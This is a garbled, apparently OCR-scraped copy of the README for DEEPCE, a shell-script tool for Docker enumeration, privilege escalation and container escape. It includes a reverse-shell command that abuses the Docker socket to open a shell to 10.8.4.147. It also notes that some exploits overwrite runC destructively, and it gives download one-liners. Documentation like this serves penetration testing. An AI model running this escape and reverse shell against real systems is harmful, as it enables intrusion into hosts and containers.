 elastic-agent@srv:/tmp$ ./deepce.sh --exploit SOCK --command "/bin/bash -c 'bash -i >& /dev/tcp/10.8.4.147/443 0>&1'"
</bash -c 'bash -i >& /dev/tcp/10.8.4.147/443 0>&1'"
README Apache-2.0 license
Website
Docker Enumeration, Escalation of Privileges and Container Escapes (DEEPCE)
In order for it to be compatible with the maximum number of containers DEEPCE is written in pure sh with
no dependencies. It will make use of additional tools such as curl, nmap, nslookup and dig if available but f
the most part is not reliant upon them for enumeration.
ENUMERATE
ESCALATE
ESCAPE
None of the enumeration should touch the disk, however most of the exploits create new containers which
cause disk writes, and some exploits will overwrite runC which can be destructive, so be careful!
Docker Enumeration, Escalation of Privileges and Container Escapes (DEEPCE)
by stealthcopter
Please see below for a list of the enumerations, exploits and payloads DEEPCE can use. If you have ideas fo
anymore please submit an issue in github!
( Colors )
[+] Exploit Test ............ Exploitable - Check this out
[+] Basic Test .............. Positive Result
[+] Another Test ............ Error running check
[+] Negative Test ........... No
[+] Multi line test ......... Yes
Command output
spanning multiple lines
Downloading
DEEPCE can be downloaded onto a host or container using one of the following one-liners. Tip: download t
/dev/shm to avoid touching the disk.
Tips will look like this and often contains links with additional info. You can usually
ctrl+click links in modern terminal to open in a browser window
See https://stealthcopter.github.io/deepce
wget https://github.com/stealthcopter/deepce/raw/main/deepce.sh
https://github.com/stealthcopter/deepce/raw/main/deepce.sh -o deepce.sh
( Enumerating Platform )
[+] Inside Container ........ Yes
[+] Container Platform ...... docker